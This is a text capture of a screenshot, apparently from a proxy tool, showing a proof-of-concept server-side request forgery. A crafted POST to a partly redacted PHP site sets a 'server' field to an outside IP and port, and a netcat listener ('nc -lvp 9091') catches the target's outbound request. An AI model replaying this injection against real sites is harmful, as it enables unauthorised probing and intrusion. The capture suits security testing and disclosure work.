 Go Cancel < >
Target: https:// :8010
?
Request
Raw Params Headers Hex
POST / .php HTTP/1.1
Host: .id:8010
Connection: close
Content-Length: 54
Cache-Control: max-age=0
Origin: https:// .id:8010
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: https:// :8010/ .php
Accept-Encoding: gzip, deflate
Accept-Language: id-ID,id;q=0.9,ar-SA;q=0.8,ar;q=0.7,en-US;q=0.6,en;q=0.5
Cookie: PHPSESSID=ocdmhg0b2ppvf3sfor3iq5cn17
cari=&server= .199.221.101:9091&waktu=&Submit=Search
Response
Raw Headers Hex HTML Render
siti@master: ~/exploit
siti@master:~/exploit$ nc -lvp 9091
Listening on [0.0.0.0] (family 0, port 9091)
Connection from [ ] port 9091 [tcp/*] accepted (family 2, sport 56456)
GET /search?num=100&q=&filter=0& HTTP/1.0
Host: .199.221.101:9091
Accept: text/html, text/plain, text/sgml, text/css, application/xhtml+xml, */*;q=0.01
Accept-Language: en
User-Agent: Lynx/2.8.9dev.11 libwww-FM/2.14 SSL-MM/1.4.1 GNUTLS/3.5.6